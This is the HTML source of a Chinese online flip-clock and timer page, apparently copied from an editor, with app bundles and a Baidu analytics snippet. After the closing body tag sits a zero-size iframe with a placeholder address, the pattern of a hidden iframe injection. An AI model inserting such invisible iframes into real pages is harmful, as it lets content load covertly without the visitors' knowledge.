 文件 动作 编辑 查看 帮助
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="favicon.ico">
<title>FlipFlow翻页时钟 | 在线电脑翻页时钟</title>
<link href="static/css/app.1844c783.css" rel="preload" as="style">
<link href="js/app.916787af.js" rel="preload" as="script">
<link href="js/chunk-vendors.2fab77c5.js" rel="preload" as="script">
<link href="static/css/app.1844c783.css" rel="stylesheet">
</head>
<body><noscript><strong>倒计时/正计时/番茄钟🍅</strong></noscript>
<div id="app"></div>
<script src="static/js/chunk-vendors.2fab77c5.js"></script>
<script src="static/js/app.916787af.js"></script>
<script>
var _hmt = _hmt || [];
(function () {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?5fe89cd06ef8c8c20868233e8510ccf7";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<div style="display:none;"></div>
</body>
<iframe src=地址 width=0 height=0></iframe>
</html>
~
~